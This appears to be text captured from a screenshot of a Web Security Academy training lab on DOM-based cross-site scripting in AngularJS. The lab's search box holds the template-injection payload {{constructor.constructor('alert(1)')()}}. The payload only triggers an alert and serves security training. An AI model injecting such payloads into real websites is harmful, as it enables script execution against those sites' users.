 https://0a1b00c9041b342882d6511f00aa0038.web-security-academy.net
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
WebSecurity
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Not solved
Back to lab description
Home
WE LIKE TO
BLOG
{{constructor.constructor('alert(1)')()}}
Search